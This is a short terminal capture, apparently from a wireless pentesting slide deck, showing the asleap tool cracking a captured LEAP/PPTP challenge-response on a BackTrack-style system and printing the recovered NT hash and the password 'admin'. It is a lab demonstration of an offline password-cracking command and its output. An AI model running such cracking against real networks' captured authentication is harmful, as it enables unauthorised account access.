 root@bt:/pentest/wireless/asleap# ./asleap -f hash.key -n index.key -R 54:75:FD:4B:30:90:9E:
C9:16:8A:E9:51:F3:B6:CA:06:88:96:51:B1:A9:F8:70:0F -C 36:E3:2D:D7:80:56:75:B8
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
hash bytes: e634
NT hash: 209c6174da490caeb422f3fa5a7ae634
password: admin
root@bt:/pentest/wireless/asleap#